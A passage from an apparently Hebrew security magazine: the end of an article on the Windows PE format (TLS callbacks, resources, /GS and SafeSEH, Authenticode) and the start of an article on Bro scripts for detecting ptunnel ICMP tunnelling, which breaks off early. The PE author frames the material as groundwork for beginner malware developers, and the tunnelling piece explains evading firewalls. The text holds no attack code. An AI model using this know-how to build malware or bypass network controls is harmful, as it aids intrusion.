

# **Thread Local Storage (TLS)**

לפני שנמשיך, אם אתם לא יודעים מה זה "Thread", it Google

אז כפי שאנחנו יודעים, כל Thread יכול לראות את אותם משתנים גלובלים, אבל פעולה כלשהי חייבת להיעשות כדי לוודא שהם לא נתקלים במצב שבו 2 Thread-ים מנסים לגשת ולשנות את חלק מהמשתנים בצורה אשר תפריע לריצה של השני באמצעות הריסת הציפיות שלו.

לכן, רצוי לפעמים שיהיה לנו משתנים )חוץ ממשתנים לוקאלים הממוקמים ב-Stack )אשר נגישים רק ל- Thread אחד, מכיוון שאם Thread-ים מרובים ינסו לשנות את אותו משתנה גלובלי הם יכולים להרוס את המשתנה אחד לשני. במילים אחרות, אנחנו נרצה שהמשתנה שלנו יהיה לוקאלי וגם יוכל להיות נגיש ל- Threadשלנו ואנחנו נשתמש בו בצורה נפרדת משאר ה-Thread-ים.

(TLS (Storage Local Thread הוא מנגנון אשר Microsoft סיפקו לנו במפרט של ה-PE כדי לתמוך במטרה זאת. הם תומכים בנתונים רגילים וכן ב-Functions Callback, אשר יכולים לאתחל/להרוס נתונים בתהליך היצירה/ההריסה של Thread. נתוני ה-TLS מאוחסנים בדרך כלל באגף tls... ה-RVA של **[9]DataDirectory** הולך להצביע אל מבנה נתונים בשם **DIRECTORY\_TLS\_IMAGE**.

**[9]DataDirectory** נקרא TLS\_ENTRY\_DIRECTORY\_IMAGE ונראה כך )מספר 19 בתמונת פורמט ה-PE):

**IMAGE DIRECTORY ENTRY TLS** struct IMAGE DATA DIRECTORY { 0x00 DWORD VirtualAddress: 0x04 DWORD Size:

**DIRECTORY\_TLS\_IMAGE** נראה כך )מספר 20 בתמונת פורמט ה-PE):



**StartAddressOfRawData** הוא ה-VA שבו הנתוני ה-TLS מתחילים.

**EndAddressOfRawData** הוא ה-VA שבו הנתונים ה-TLS מסתיימים.

**AddressOfCallbacks** הוא VA אשר מצביע אל מערך של פויינטרים לפונקציות מסוג CALLBACK\_TLS\_PIMAGE. **AddressOfCallbacks** יהיה מערך של VA-ים לפונקציות אשר אנחנו נרצה



לקרוא כאשר ה-Thread החדש שלנו יתחיל לרוץ. פונקציות אלו יתחילו כאשר ה-Thread יתחיל לרוץ לטובת אתחול נתונים או לטובת דברים אחרים.

**SizeOfZeroFill** הוא הגודל של החלק הלא מאותחל של מבנה ה-TLS, חלק זה מלא באפסים. שדה זה מעניין מכיוון שהוא כמו החלק עם האפסים באגף הbss,. הנעוץ אחרי נתוני ה-TLS.

פונקציות Callbacks ירוצו **לפני** מה שנמצא בכתובת שבתוך **AddressOfEntryPoint.HEADER\_OPTIONAL**. חשוב לדעת את זה מכיוון שכאשר אנחנו ננתח קובץ בינארי באופן סטאטי מההתחלה אנחנו נרצה לדעת שפונקציות אלו ירוצו לפני הכתובת המוגדרת כ"התחלת הבינארי" ויכולות לעשות דברים, כמו לתקשר עם שרת, לפני מה שמוגדר בכתובת .**OPTIONAL\_HEADER.AddressOfEntryPoint**

### **משאבים )Resources)**

ה-RVA של **[2]DataDirectory** הולך להצביע אל מבנה נתונים בשם **DIRECTORY\_RESOURCE\_IMAGE**. **[2]DataDirectory** נקרא RESOURCE\_ENTRY\_DIRECTORY\_IMAGE ונראה כך )מספר 21 בתמונת פורמט ה-PE):

IMAGE\_DIRECTORY\_ENTRY\_RESOURCE

struct\_IMAGE\_DATA\_DIRECTORY{ 0x00 DWORD VirtualAddress; 0x04 DWORD Size; Y.

**DIRECTORY\_RESOURCE\_IMAGE** נראה כך )מספר 22 בתמונת פורמט ה-PE):



דיברנו על משאבים כאן. המשאבים בדרך כלל מאוחסנים באגף rsrc,. כמו שציינתי בעבר. לפרוטוקול, במקרה של Stuxnet, בתוך אגף ה-rsrc. היו את כל ה-Exploit-ים ואת כל ה-DLL-ים שהנוזקה רצתה להזריק. המשאבים יכולים לפעמים להזדהות באמצעות שם אמיתי ולפעמים להזדהות באמצעות מספר מזהה, אבל לא באמצעות שניהם.

**NumberOfNamedEntries** הוא מספר הייצואים אשר מוגדרים באמצעות שם ו- **NumberOfIdEntires** הוא מספר הייצואים אשר מוגדרים באמצעות מספר מזהה.



**NumberOfNamedEntries** + **NumberOfIdEntries** של מערך יהיה ,IMAGE\_RESOURCE\_DIRECTORY לאחר ערכים אשר יכילו Struct-ים מסוג ENTRY\_DIRECTORY\_RESOURCE\_IMAGE( אם ערכי השמות בהתחלה ואחריו ערכי המספרים המזהים(. את **ENTRY\_DIRECTORY\_RESOURCE\_IMAGE** לא רואים בתמונת פורמט ה-PE, אבל הוא נראה כך:

```
typedef struct _IMAGE_RESOURCE_DIRECTORY_ENTRY {
    union {
           struct {
                DWORD NameOffset:31;
                DWORD NameIsString:1;
            };
           DWORD Name;
           WORD Id;
    };
    union {
           DWORD OffsetToData;
           struct {
DWORD OffsetToDirectory:31;
DWORD DataIsDirectory:1;
           };
    };
 IMAGE_RESOURCE_DIRECTORY_ENTRY;
```
זה פשוט יותר ממה שזה נראה. הנתונים אשר נמצאים בימין הקיצוני בבינארי ) significant least The data )תמיד יהיו רשומים ראשונים במבני נתונים של שפת C. NameOffset נמצא בבינארי ב31- הביטים הימניים ביותר )bits 31 significant Least), וביט 1 של NameIsString ישאר הביט השמאלי ביותר )-Most Bit Significant, או MSB, הביט השמאלי ביותר, לדוגמא ברצף הביטים **0**1100110 ה-MSB מודגש(. אם ה-MSB של ה-DWORD הראשון )במקרה זה NameIsString )יוגדר כ1- )100000 בייצוג הקסדצימלי זה 80, אז המספר הראשון בערך זה יהיה 8), זה אומר ש-31 הביטים הנמוכים יותר (במקרה זה NameOffset )הם Offset למחרוזת שמייצגת את שם המשאב )ומיוצגת בתור מחרוזת character Wide Pascal. לכן, במקום שהמחרוזת תסתיים ב-null היא תתחיל עם גודל אשר מציין את מספר התווים העוקבים(. במילים אחרות, אם ה-MSB יוגדר כ,1- יתייחסו אליו בתור RVA בגודל DWORD למחרוזת, וזה בעצם שם הדבר המיוצא (DWORD Name).

אם ה-MSB יוגדר כ,0- יתייחסו אליו בתור מספר מזהה בגודל WORD. אם ה-MSB של ה-DWORD השני יוגדר כ1- )במקרה זה DataIsDirectory )זה אומר ש31- הביטים הנמוכים יותר )במקרה זה OffsetToDirectory), יהיו Offset למבנה נתונים אחר מסוג DIRECTORY\_RESOURCE\_IMAGE. אם ה- MSB יוגדר כ0- זה אומר שהוא Offset לנתונים בפועל. כדי לפשט את כל מה שאמרתי עכשיו, אלו בעצם רק 2 דרכים שונות להסתכל על הנתונים. ה-DWORD הראשון הוא מחרוזת או מספר מזהה וה-DWORD השני הוא פויינטר לספרייה או פויינטר לנתונים.



# **תצורת הטעינה )Configuration Load)**

נושא זה רלוונטי לאבטחת מידע. ה-RVA של **[10]DataDirectory** הולך להצביע אל מבנה נתונים בשם IMAGE\_DIRECTORY\_ENTRY\_LOAD\_CONFIG נקרא **DataDirectory[10]** .LOAD\_CONFIG\_DIRECTORY ונראה כך )מספר 23 בתמונת פורמט ה-PE):

IMAGE DIRECTORY ENTRY LOAD CONFIG

struct\_IMAGE\_DATA\_DIRECTORY{ 0x00 DWORD VirtualAddress; 0x04 DWORD Size: };

### :כך נראה **IMAGE\_LOAD\_CONFIG\_DIRECTORY**

32 ביט: 64 ביט:



**SecurityCookie** הוא VA אשר מצביע אל המיקום שבו מחסנית ה-Cookie אשר משומשת עם הדגל )Flag )

GS/ תאוחסן.

הערה: בשביל מה שאני הולך להסביר עכשיו אתם תצטרכו לדעת קצת אסמבלי 86x.

דגל ה-GS/ אומר שהקומפיילר ישים ערך רנדומלי בין המשתנים הלוקאלים שלנו לבין ה- Registersהשמורים שלנו. לכן, אם התוקף ידרוס את המשתנים הלוקאלים שלנו בשביל להשיג את ה- EIP Register לפני ריצת הקוד, מערכת ההפעלה תבדוק אם ה-Coockie "נשפך" (Was overflowed)



ושונה באמצעות השוואה עם אותו ערך רנדומלי אשר ימוקם בסוף הקוד. אם הוא שונה, מערכת ההפעלה תדע שבוצעה מתקפת Overflow Buffer ותפסיק את ריצת הקוד.

**SEHandlerTable** הוא VA אשר מצביע אל טבלת ה-RVA-ים אשר מציינים את הפונקציות היחידות לטיפול בחריגים (Exception Handlers) אשר ניתן להשתמש בהן עם ה-Structured Exception Handler (SEH). SEH הוא פויינטר של פונקצייה למבנה של חריגות אשר Windows משתמש כדי להתמודד עם אירועים מסויימים. במילים אחרות, אם בעיה נגרמת, תריץ את הפונקציה אשר תטפל בחריגה זו בהתאם. התוקף יכול לכתוב מחדש נתונים נוספים בתוך המחסנית. התחליף של הפויינטרים למטפלים בחריגות אלו נגרמת כתוצאה מאופציית הקישור SAFESEH./ **SEHandlerTable** הוא פויינטר לטבלה אשר תוכנתה מראש לתוך הבינארי עם טיפולי חריגות שעלולים להיקרא לטובת השוואת הכתובות של טיפולי החריגות עם ה-SEH.

**SEHandlerCount** הוא מספר הערכים במערך אשר SEHandlerTable מצביע אליו.

# **Directory Entry Security**

הנושא האחרון שלנו למאמר זה הוא **Security Entry Directory**. משתמשים בזה לטובת השוואה בין תעודת הקוד )Certificate Code )לתעודת הקוד שאמורה להיות. אחרת, הקוד לא ירוץ. ה-RVA של **[4]DataDirectory** הולך להצביע אל תעודה דיגיטלית )Certificate Digital), במידה וקיימת חתימה דיגיטלית המוטבעת בתוך הקובץ. **[4]DataDirectory** נקרא SECURITY\_ENTRY\_DIRECTORY\_IMAGE ונראה כך )מספר 24 בתמונת פורמט ה-PE):

### IMAGE\_DIRECTORY\_ENTRY\_SECURITY

struct\_IMAGE\_DATA\_DIRECTORY{ **0x00** DWORD VirtualAddress; 0x04 DWORD Size: Έ

**Authenticode** היא מילת המפתח של Microsoft עבור הפעולה של לחתום דיגיטלית על קבצים. זוכרים מה שאמרנו שיש את INTEGRITY\_FORCE\_DLLCHARACTERISTICS\_IMAGE אשר אומר ל-Loader לבצע בדיקת חתימות דיגיטליות לפני שהוא נותן לקוד לרוץ? אז בעצם זה אומר לערך בתוך ה-RVA של **[4]DataDirectory** לבדוק את החתימה הדיגיטלית.



### **לסיכום**

זה היה מאמר בנושא פורמט ה-Executable Portable. כיסינו את רוב הנושאים החשובים הנוגעים ל-PE במאמר זה וגם קצת נושאים אחרים. נושא זה הוא הנושא העיקרי שצריך ללמוד לפני שאתם לומדים כיצד לכתוב נוזקות )זה וגם אסמבלי 86x ודיבאגינג(. אם את/ה מפתח/ת נוזקות מתחיל/ה, מה שלמדת עכשיו, ישרת אותך בהמשך המסע שלך.

אולי שאלתם את עצמכם מה בנוגע לשאר הנושאים שלא כיסיתי? קודם כל, רוב הערכים בתוך []DataDirectory לא רלוונטים ל86-x ולכן לא כיסיתי אותם. אם אתם מעוניינים בשאר הערכים של ה- []DataDirectory או רוצים לדעת עוד על השדות אשר לא סומנו ב**כחול**, אתם תמיד יכולים להשתמש ב- MSDN, יש להם את התיעוד של כל מבנה ה-PE. כיסיתי רק מה שאני חושב לנכון ולא את הכל, מכיוון שאם הייתי עושה אחרת, מאמר זה היה הרבה יותר ארוך ממה שהוא עכשיו.

אני יודע שחלק מהמילים במאמר זה באנגלית ואני מתנצל על כך. תחילה כתבתי את מאמר זה באנגלית וכשתרגמתי אותו לא הצלחתי למצוא תרגום נורמלי למילים אלו בעברית ולשמור על הקשר המשפט תקין ומובן. אם יש לכם שאלות כלשהן או הצעות לתיקונים למאמר )כי אף אחד לא מושלם(, מוזמנים ליצור .[TheSpl0itBlog@gmail.com](mailto:TheSpl0itBlog@gmail.com) במייל קשר איתי

בברכה,

Spl0it

### **ביבליוגרפיה**

תודה ענקית לזינו קובך (Xeno Kovah), יוצר הקורס "The Life of Binaries". מאמר זה מבוסס בגסות על קורס זה.

- <http://opensecuritytraining.info/LifeOfBinaries.html> .1
- [https://msdn.microsoft.com/en-us/library/windows/desktop/ms680547\(v=vs.85\).aspx](https://msdn.microsoft.com/en-us/library/windows/desktop/ms680547(v=vs.85).aspx) .2
	- <https://msdn.microsoft.com/en-us/library/ms809762.aspx> .3
		- https://en.wikipedia.org/wiki/Portable Executable .4
	- <http://www.csn.ul.ie/~caolan/publink/winresdump/winresdump/doc/pefile2.html> .5
		- [https://en.wikibooks.org/wiki/X86\\_Disassembly/Windows\\_Executable\\_Files](https://en.wikibooks.org/wiki/X86_Disassembly/Windows_Executable_Files) .6
		- <https://www.opswat.com/blog/closer-look-portable-executable-information> .7
		- [http://www.openrce.org/reference\\_library/files/reference/PE%20Format.pdf](http://www.openrce.org/reference_library/files/reference/PE%20Format.pdf) .8


# **Introduction to Bro scripts**

מאת יואב קמיר

#### **הקדמה**

בשנה האחרונה יצא לי להתנסות לא מעט בכלים רבים מעולם ה-forensics Network, אחד הכלים שיצא לי לעבוד איתם הוא Bro.

Bro הוא אחד הכלים החזקים ביותר שיצא לי לפגוש בתחום החקירה התקשורתית. עולם ה-Scripting שהוא מכניס לתחום הפקטות וה-IDS הופכים אותו לכלי ייחודי בשוק שלדעתי הכרחי לכל חוקר תקשורת להכיר.

במאמר הזה אציג סקריפט שכתבתי ב-Bro על מנת לזהות ולספק מידע אודות Tunnelling ICMP. במהלך המאמר ארחיב לגבי נושא ה-Tunnelling, אך במקרה זה הוא משמש אותי ככלי כדי להציג את היכולות של Bro, כיצד איך הוא עובד ולעזור ל-scripter Bro המתחיל.

## **אז בקצרה, מה זה בכלל Tunnelling?**

בצורה הפשטנית ביותר - שימוש בפרוטוקול מסוים על מנת להעביר מידע או פרוטוקול אחר.

לרוב השימוש ב-Tunnelling יהיה תמים וחוקי, כאשר נרצה לקשר בין רשתות שונות על גבי רשת ה- WAN (במצב בו אנו לא רוצים שהתעבורה שלנו תעבור בצורה חשופה) ונשתמש בפרוטוקול שיעביר לנו את המידע בתוכו )פרוקטוקלים כמו PPTP או TP2L )אפשר גם לקרוא לתהליך זה VPN.

השימוש ה"אפל" יותר ב-Tunnelling הוא כאשר נשתמש בפרוטקול טריוואלי, כגון ICMP, וב-Payload שלו נכניס את הפקטה המקורית של פרוטוקול אחר. מה זה אומר? המקור יכניס את הפקטות שברצונו להעביר לתוך פקטות ICMP, והיעד יחלץ מתוך ה-Payload של הפקטות שהוא מקבל את הפקטה החבויה. לרוב אני אוהב לדמות את זה למשאית ליגיטימית, המחביאה בתוכה גנבים בכדי להכנס למפעל שהם אינם מורשים להכנס אליו:





#### **למה שנרצה לעשות זאת?**

ישנן סיבות רבות למה נרצה לבצע Tunnelling:

- במצבים בהם לא ארצה שתעבורה זדונית מסוימת תהיה חשופה לקורבן,
- כאשר התעבורה המקורית אינה מאופשרת על ידי FW או רכיב אבטחה אחר
	- כמו שאמרנו מקודם, כאשר אבצע VPN בין שתי רשתות מרוחקות

כמובן שקיימות סיבות רבות נוספות, אך ללא ספק אלה הן העיקריות.

## **באיזה כלי נשתמש כדי לממש Tunnelling ICMP?**

ישנו כלי בשם ptunnel אשר מבצע Tunnelling ICMP בצורה אוטומטית. זה כלי זמין להורדה ומותקן על כל מכונת kali בצורה דיפולטית. הכלי דורש שימוש ב-Proxy. כלומר התעבורה תעבור בין הלקוח לשרת ה-proxy ומשם, תגיע ליעד. בין המקור ל-proxy התעבורה תהיה מתועלת תחת ICMP. ניתן לראות זאת בתרשים הבא:



כמו שאנחנו יכולים לראות בתרשים: התעבורה מתועלת בין הקורבן לשרת ה-Proxy, בין ה-Proxy לתוקף התעבורה בצורתה המקורית. להמשך המאמר, התעבורה שמעניינת אותנו היא זו שבין הקורבן לבין שרת ה-Proxy, בעצם הפקטות שעברו Tunnel.

כל חבילות המידע שיצאו מהמקור ומגיעות ל-Proxy, יכנסו לתוך הודעות request-echo וכל ההודעות שיצאו משרת ה-proxy ומיועדות למקור יכנסו לתוך הודעות replay-echo. למראית עין הודעות ה-ICMP נראות ליגיטימיות לחלוטין, החלק המעניין הוא מה שקורה בתוך ה-Payload. שם ptunnel משתמש בפורמט ייחודי לו כדי להעביר את הנתונים.

כדי לבחון את הפקטה ולהבין את המבנה שלה נשתמש ב-scapy.



הכנתי מראש pcap המכיל חבילות HTTP שעברו Tunnelling ICMP ובעזרת קריאה של הקובץ ב-scapy אפשר לקרוא לכל אחת מהפקטות ולהציג אותן:

